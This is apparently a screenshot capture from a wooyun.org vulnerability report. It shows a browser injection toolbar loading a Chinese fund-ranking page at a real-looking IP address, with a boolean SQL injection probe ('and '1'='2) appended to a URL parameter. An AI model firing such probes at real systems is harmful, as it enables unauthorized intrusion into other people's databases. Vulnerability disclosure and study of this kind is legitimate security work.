 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://61.132.51.102:80/index_fund.jsp?pageSize=10&pageNo=1&jjlxnum=1&1=1&model=undefined&order=d002_003&jjlx=006'and '1'='2
Split URL
Execute
Enable Post data Enable Referrer
基金收益排行榜 涨: 754 | 跌: 983
股票型 债券型 混合型 QDII 分级型 货币型 其他型
序号 基金代码 基金名称 份额净值 累计净值 一年涨幅
www.wooyun.org